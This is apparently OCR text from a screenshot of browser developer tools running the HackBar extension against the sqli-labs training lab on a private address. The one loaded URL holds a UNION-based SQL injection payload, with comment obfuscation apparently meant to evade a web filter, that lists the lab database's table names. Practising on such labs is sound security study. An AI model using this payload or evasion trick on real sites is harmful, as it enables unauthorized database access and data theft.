 opyright©2013-2020 厦门服云信息科技有限公司 ALL Rights Reserved | 闽ICP备14014139号-1
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now! Ha
Load URL http://192.168.111.137/sqli-labs-master/Less-1/?id=-1' union/*/!*!**/select 1,group_concat(table_name) from information_schema.tables where table_schema='security',3 --+
Split URL